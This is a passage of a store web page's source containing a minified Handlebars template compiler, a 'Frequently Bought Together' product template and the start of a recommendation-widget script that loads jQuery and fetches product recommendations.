r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,r),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,r){var s={},i=[],n=[],a=[],o=!r,c=void 0;o&&(r=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var l=this.popStack(),h=this.popStack();(h||l)&&(s.fn=h||"container.noop",s.inverse=l||"container.noop");for(var p=e;p--;)c=this.popStack(),r[p]=c,this.trackIds&&(a[p]=this.popStack()),this.stringParams&&(n[p]=this.popStack(),i[p]=this.popStack());return o&&(s.args=this.source.generateArray(r)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(n),s.contexts=this.source.generateArray(i)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,r,s){var i=this.setupParams(t,e,r);return i=this.objectLiteral(i),s?(this.useRegister("options"),r.push("options"),["options=",i]):r?(r.push(i),""):i}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=i.RESERVED_WORDS={},r=0,s=t.length;r<s;r++)e[t[r]]=!0}(),i.isValidJavaScriptVariableName=function(t){return!i.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e["default"]=i,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e,r){if(n.isArray(t)){for(var s=[],i=0,a=t.length;i<a;i++)s.push(e.wrap(t[i],r));return s}return"boolean"==typeof t||"number"==typeof t?t+"":t}function i(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var n=r(5),a=void 0;a||((a=function(t,e,r,s){this.src="",s&&this.add(s)}).prototype={add:function(t){n.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){n.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),i.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,r=this.source.length;e<r;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new a(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof a?t:(t=s(t,this,e),new a(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,r){return r=this.generateList(r),this.wrap([t,e?"."+e+"(":"(",r,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var r in t)if(t.hasOwnProperty(r)){var i=s(t[r],this);"undefined"!==i&&e.push([this.quotedString(r),":",i])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),r=0,i=t.length;r<i;r++)r&&e.add(","),e.add(s(t[r],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e["default"]=i,t.exports=e["default"]}])});
</script>


  <script id="ba-freq" type="text/x-handlebars-template">
  <div id="ba-bought-together"
        class="ba-products-box ba-products-box_2   "
        style="">
    <h2 class="freq_text" style="color: #222;font-family: Sans-Serif;font-size: 21px;text-align: left">
      Frequently Bought Together
    </h2>
    <div class="ba-products-list">
      {{#products}}
        <div class="ba-product {{#ifEq @index 0}}ba-first{{/ifEq}}" data-product-id="{{id}}">
          <a href="/products/{{handle}}" target="_blank">
            <span class="ba-label ba-label-sale ellipsis {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}">
              Sale
            </span>
            <img src='{{image}}'/>
          </a>
        </div>
      {{/products}}
    </div>
    <div class="ba-clear"></div>
    <div class="ba-product-form">
      <span id="ba-total-price-cont">
        <span id="ba-total-price-title">Total Price</span>:
        <span class="ba-product-price ba-total-price sale-price money"
style="color:#989898">
        </span>
      </span>
      <button class="ba-product-addtocart ba-freq-atc" type="button"
              style="background-color: #6371c7;color: #ffffff;border-color: #6371c7;border-style: solid;border-width: 1px"
              onMouseOver="this.style.backgroundColor='#3f4eae';this.style.color='#fafafa';"
              onMouseOut="this.style.backgroundColor='#6371c7';this.style.color='#ffffff';"
              >
        Add selected to cart
      </button>
    </div>

    <ul class="ba-products-input">
      {{#products}}
        <li data-product-id="{{id}}">
          <input type="checkbox" name="id[]" value="{{variants.0.id}}" checked class="ba-freq-products-input" data-price="{{variants.0.price}}" data-variant-id="{{variants.0.id}}" data-qty="1">
          {{#ifThisProduct id}}
            <strong>
              <span class="this-item">This item:</span>
              <span class="product-title" style="color:#111111">{{{title}}}</span>
            </strong>
          {{/ifThisProduct}}
          {{#unlessThisProduct id}}
            <a href="/products/{{handle}}" class="product-title" target="_blank" style="color:#111111">
              {{{title}}}
            </a>
          {{/unlessThisProduct}}
          {{#ifMoreThan variants.length 1}}
            <div class="ba-product-variants-container">
              <select class="ba-product-variant-select">
                {{#variants}}
                  
                    <option value="{{id}}" {{#ifEq @index 0}}selected{{/ifEq}} data-price="{{price}}" data-compare-price="{{compare_at_price}}">{{title}}</option>
                  
                {{/variants}}
              </select>
            </div>
          {{/ifMoreThan}}
          <span class="ba-product-price-container">
            <span class="ba-product-price money sale-price ba-regular-price" style="color:#989898">
              {{{displayPrice variants.0.price}}}
            </span>
            <span class="ba-product-oldprice reg-price money ba-compare-at-price {{#unless variants.0.compare_at_price}}ba-hidden{{/unless}}"
                  style="color:#b12704">
              {{{displayPrice variants.0.compare_at_price}}}
            </span>
          </span>
        </li>
      {{/products}}
    </ul>
  </div>
</script>

  
  


<script type="text/javascript">
  (function(window, document) {"use strict";
    

    function reqJquery(onload) {
      if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
        script.type = 'text/javascript';
        script.onload = script.onreadystatechange = function() {
          if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
              script.onreadystatechange = null;
              onload(jQuery.noConflict(true));
            }
          } else {
            onload(jQuery.noConflict(true));
          }
        };
        head.appendChild(script);
      } else {
        onload(jQuery);
      }
    }

    reqJquery(function($) {
      var RecWidgetBase=function(){var t=this;return this.settings={},this.serverProductIds=[],this.currentProductId,this.handlebars,this.moneyFormat,this.includeCurrentProduct=!0,this.minimumProductsForShow=2,this.templateSelector,this.wrapperSelector,this.widget_type,this.init=function(){!this.currentProductId&&window.booster&&window.booster.product&&(this.currentProductId=window.booster.product.id),window.booster&&(this.moneyFormat=window.booster.money_format),this.initHandlebars()},this.initHandlebars=function(){!this.handlebars&&baHandlebars&&(this.handlebars=baHandlebars),this.handlebars&&(t.handlebars.registerHelper("ifLessThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifMoreThan",function(t,r,e){if(t>r)return e.fn(this)}),t.handlebars.registerHelper("ifEq",function(t,r,e){return t==r?e.fn(this):e.inverse(this)}),t.handlebars.registerHelper("displayPrice",function(r){return t.baDisplayPrice(r)}),t.handlebars.registerHelper("ifThisProduct",function(r,e){if(r==t.currentProductId)return e.fn(this)}),t.handlebars.registerHelper("unlessThisProduct",function(r,e){if(r!=t.currentProductId)return e.fn(this)}))},this.getRecommendations=function(r,e){var i=window.booster;i.product||(i.product={id:t.currentProductId}),i.product.id||(i.product.id=t.currentProductId),$.ajax({cache:!1,type:"POST",url:t.settings.app_root_url,data:JSON.stringify($.extend({cart_product_ids:r,cartProductHandles:e,widget_type:t.widget_type},i)),dataType:"json",contentType:"application/json; charset=utf-8",success:t.recommendationsGot})},this.recommendationsGot=function(){},this.reloadCurrency=function(){"object"==typeof Currency&&"object"==typeof Currency.moneyFormats&&"function"==typeof mlvedaload&&mlvedaload()},this.baDisplayPrice=function(r,e=!0){return r===undefined&&(r=0),t.baDisplayCents(parseFloat(r)*(e?1:100))},this.baDisplayCents=function(r){function e(t,r){return void 0===t?r:t}function i(t,r,i,a){if(r=e(r,2),i=e(i,","),a=e(a,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(r)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(n[1]?a+n[1]:"")}if(void 0===r||null==r)return"";if("string"==typeof r&&0==r.length)return"";var a=/\{\{\s*(\w+)\s*\}\}/;"string"==typeof r&&(r=r.replace(".",""));var n="";switch(t.moneyFormat.match(a)[1]){case"amount":n=i(r,2);break;case"amount_no_decimals":n=i(r,0);break;case"amount_no_decimals_with_comma_separator":n=i(r,0,".",",");break;case"amount_with_comma_separator":n=i(r,2,".",",")}return 